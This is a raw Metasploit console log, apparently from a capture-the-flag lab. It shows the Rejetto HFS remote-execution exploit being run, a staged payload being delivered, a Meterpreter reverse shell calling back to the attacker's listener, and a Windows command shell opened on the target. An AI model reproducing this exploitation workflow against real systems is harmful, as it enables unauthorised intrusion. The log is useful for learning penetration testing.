 msf5 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.14.31:4444
[*] Using URL: http://0.0.0.0:8080/y5cIiMyo
[*] Local IP: http://192.168.1.102:8080/y5cIiMyo
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /y5cIiMyo
[*] Sending stage (180291 bytes) to 10.10.10.8
[*] Meterpreter session 2 opened (10.10.14.31:4444 -> 10.10.10.8:49351) at 2020-02-27 00:37:19 +0530
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\QSGSQCaBrjjX.vbs' on the target
meterpreter >
[!] Tried to delete %TEMP%\QSGSQCaBrjjX.vbs, unknown result
meterpreter > shell
Process 1760 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas